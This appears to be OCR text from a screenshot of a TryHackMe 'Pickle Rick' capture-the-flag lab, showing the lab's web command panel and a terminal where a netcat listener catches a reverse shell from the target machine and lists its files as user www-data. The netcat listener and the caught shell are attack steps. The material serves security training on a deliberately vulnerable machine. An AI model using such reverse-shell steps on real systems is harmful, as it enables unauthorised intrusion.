 TryHackMe | Pickle Ri
Rick is sup4r cool
Reverse Shell Cheat She
PayloadsAllTheThings
10.10.100.151/portal.php
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
Commands
Execute
francesco@pc-fra: ~/.../thm/picklerick
69779 pts/6    00:00:00 bash
70224 pts/6    00:00:00 ps
francesco@pc-fra:~/.../thm/picklerick$ ls
nmap.txt  writeup
francesco@pc-fra:~/.../thm/picklerick$ nc -lnvp 1234
Listening on 0.0.0.0 1234
ls
^C
francesco@pc-fra:~/.../thm/picklerick$ nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.100.151 34430
/bin/sh: 0: can't access tty; job control turned off
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$ whoami
www-data
$